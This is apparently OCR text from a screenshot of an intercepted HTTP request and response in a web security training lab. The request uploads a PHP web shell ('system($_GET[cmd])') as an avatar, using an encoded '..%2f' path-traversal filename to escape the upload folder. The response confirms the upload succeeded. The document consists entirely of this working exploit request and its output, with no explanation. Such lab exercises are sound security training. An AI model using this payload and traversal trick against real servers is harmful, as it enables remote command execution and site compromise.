 Request
Pretty Raw Hex
\n
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a8500b5039a223f81b2edcb00bc00a8.web-security-academy
.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMe8T7AfDq2EoD2xA
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a8500b5039a223f81b2edcb00bc00a8.web-security-academy
.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryMe8T7AfDq2EoD2xA
24 Content-Disposition: form-data; name="avatar"; filename="
..%2fshell.php"
25 Content-Type: application/octet-stream
26
27 <?php echo system($_GET[cmd]); ?>
28
29 ------WebKitFormBoundaryMe8T7AfDq2EoD2xA
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Thu, 24 Jul 2025 01:01:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>